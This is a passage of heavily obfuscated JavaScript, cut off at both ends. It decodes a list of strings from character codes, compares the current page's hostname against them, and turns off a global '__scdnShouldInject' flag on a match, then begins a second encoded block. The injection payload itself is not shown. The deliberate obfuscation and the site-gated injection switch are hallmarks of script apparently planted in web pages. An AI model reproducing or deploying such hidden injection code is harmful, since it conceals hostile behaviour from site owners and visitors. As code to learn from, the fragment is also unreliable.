x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return 